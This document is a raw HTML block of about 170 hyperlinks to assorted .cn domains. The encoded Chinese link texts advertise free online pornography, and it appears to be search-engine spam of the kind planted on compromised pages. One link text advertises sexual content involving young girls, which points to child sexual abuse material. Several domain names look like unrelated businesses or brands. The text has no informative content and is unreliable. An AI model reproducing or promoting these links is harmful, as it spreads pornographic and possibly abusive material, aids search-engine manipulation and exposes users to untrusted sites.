<a href="http://s2116.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://52kantv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://nalue.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huihejituan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huqhk.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x533A;</a>|
<a href="http://11g97y.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kaisoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://westbaltic.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://dbyqw.cn" target="_blank">jul995&#x9ED1;&#x4EBA;&#x6EBA;&#x4EBA;&#x59BB;&#x6728;&#x4E0B;&#x51DB;&#x5B50;</a>|
<a href="http://cpdwjzzmzq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://u-card.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://hefeisn.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://odedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x5411;&#x7F8E;&#x5948;&#x5B50;</a>|
<a href="http://exezaho.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;,&#x7EFC;&#x5408;,&#x4E00;&#x533A;</a>|
<a href="http://houge4.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://chenyuanpingo.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3kela.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://rzul.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://angelayw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lanping3.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nicopoiduang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y9998.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://yesip.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://gracelight.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://onlineme.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xianhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://jiruixiang.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://1818yiyao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://ntjinhong.com.cn" target="_blank">&#x5348;&#x591C;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dghuangshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tianyumaoyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aitianwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://linkehelper.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://dbfox.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://senjiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cffe.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x871C;&#x81C0;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ruofou.cn" target="_blank">&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://ducaigou.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://trezor.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xc-marathon.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;&#x7CFB;&#x5217;</a>|
<a href="http://daren8.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdsjgsp.com.cn" target="_blank">&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://snailbag.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://inmortal.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://hhcjs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x8272;&#x9875;</a>|
<a href="http://idashu.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">&#x65E5;&#x97E9;&#x5E7C;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hx996.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://86qu.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://kengheng.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s2116.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v</a>|
<a href="http://ydbk.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://dctimes.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://robertoatley.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mhjkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;av</a>|
<a href="http://zyhlzx.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videofree1080p</a>|
<a href="http://makebao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuezucheng.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fscyx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shaokaolu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://hntsmm.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hefeisn.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://suanwai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://nmgrs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://idcmx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://gbhx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbfangrong.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://game102.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://gzshiny.cn" target="_blank">69&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iqhyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sd666.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://morfun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yidzm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://youth-startup.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://xinchengnet.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbkjxh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lspk.com.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhd360.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://chenyustudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;</a>|
<a href="http://zdxxw.cn" target="_blank">&#x53FC;&#x563F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yibye.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://prevideo.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;97</a>|
<a href="http://princegeorge.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yu-liming.cn" target="_blank">&#x5348;&#x591C;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://60tkb.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://inviewtech.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://realar.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tmfh.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://thankgd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://xinjimoban.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://nengqia.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ulakqdt.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://daren8.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbebe.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://cstc123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uskey.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://jwylw.cn" target="_blank">&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ebaichi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://uijk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;91</a>|
<a href="http://tpzjl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tv008.cn" target="_blank">&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baguamingli.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://westfall.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://3dpic.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xnfanyi.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yusao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://pcgq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://codier.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;</a>|
<a href="http://nabeya.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://dabaiwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x03B1;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yqtbdq.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://izengzhang.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://jcol.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://nssnn.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://naoniucong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huiningxian.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mawl.com.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x5077;&#x81EA;&#x62CD;38p</a>|
<a href="http://boweike.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://bjstonewell.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shxzkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://mantie.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haiwanmu.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://gzhaoyuan.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://dlcccw.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://bgylg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dn800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://029ffjd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luzhihe.cn" target="_blank">&#x53EF;&#x4EE5;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;av&#x6BDB;&#x7247;</a>|
<a href="http://cytongkai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021zy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://pianfeng.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzhanmay1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://huaxinmf.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://nrrnqc.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sanyikouyu.cn" target="_blank">&#x4EAE;&#x9EC4;&#x8272;&#x914D;&#x4EC0;&#x4E48;&#x989C;&#x8272;&#x597D;&#x770B;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6478;av</a>|
<a href="http://jphyx.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://xx4x.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tainen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7F51;&#x5740;</a>|
<a href="http://fyhu.cn" target="_blank">av&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://iotsaas.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cyly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://wddongfang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;999</a>|
<a href="http://zhtianxia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://4hty.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x78B0;</a>|
<a href="http://qysm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
